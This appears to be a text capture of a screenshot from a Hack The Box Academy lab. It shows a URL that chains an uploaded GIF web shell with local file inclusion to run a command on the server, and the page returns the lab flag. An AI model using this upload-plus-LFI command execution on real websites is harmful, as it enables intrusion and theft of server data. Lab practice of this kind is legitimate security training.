 Upgraded - Wappalyzer × +
http://94.237.54.190:44550/index.php?language=./profile_images/shell.gif&cmd=cat+/2f40d853e2d4768d87da1c81772bae0a.txt
HTB Academy CTF Platform Help Center HTB Blog
Language
History
CONTAINERS
GIF8HTB{upl04d+lf!+3x3cut3=rc3}
Read More